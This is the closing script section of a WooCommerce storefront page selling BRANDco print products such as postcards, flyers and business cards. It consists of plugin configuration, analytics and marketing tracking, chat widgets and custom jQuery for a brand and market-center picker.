<script src="https://store.mygonetwork.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b64ca9c74d',
				wcStoreApiNonceTimestamp: '1768684829'
			};
			
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"fe5ede112d"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"5c11083696"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.mygonetwork.com\/wp-json\/","nonce":"954d752b3d","versionString":"wp\/v2\/"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"a37b3f1d2f","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.mygonetwork.com\/my-account","checkout_url":"https:\/\/store.mygonetwork.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.mygonetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8da6734263"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Print Archives | BRANDco.","excerpt":""}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product-category\/brandco\/print\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","security":"4c302b1397","brand":"","is_product_category":"1","disable_popup":"1","is_product":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","nonce":"4a1fcca46c","urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.mygonetwork.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.mygonetwork.com\/cart\/","checkout_page_url":"https:\/\/store.mygonetwork.com\/checkout\/","fragments_nonce":"b1b1465d22"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
			var element = document.querySelector( '.products .post-364170 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364170,"name":"Postcards 6X9","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"100.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-362594 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":362594,"name":"Greeting Cards 5X7 w\/Envelopes","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"89.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364407 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364407,"name":"Trifold Brochures","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"325.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364185 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364185,"name":"Rack Cards 8.5X3.5","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"225.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364400 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364400,"name":"Flyers 8.5X11","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"270.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364200 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364200,"name":"Door Hangers 4.25X11","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"50.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364158 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364158,"name":"Postcards 5X7","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"50.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364131 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364131,"name":"Postcards 4X6","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"50.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-361009 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":361009,"name":"Luxury Business Cards","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"49.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-361010 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":361010,"name":"Deluxe Business Cards","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"29.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364481 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364481,"name":"Presentation Folders","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"15.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364488 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364488,"name":"Car Magnets 18X24","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"45.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-364482 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":364482,"name":"Car Magnets 18X12","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"35.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-545907 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":545907,"name":"Email Signature Update","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"39.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-544396 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":544396,"name":"Business Card Small Update","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"55.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-544392 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":544392,"name":"Business Card Additional User","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"55.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
									'mc542',
									'mc239',
									'mc642',
									'mc163',
									'mc163bc',
									'mc72',
									'mc92',
									'mc256',
									'mc143',
									'mc85',
									'mc424',
									'mc584',
									'mc48',
									'mc900',
									'mc900bc1',
									'mc436',
									'mc48bc',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {

									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({
											id: 320066
										});
									}, 1000);

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30
body_size: -80
content:
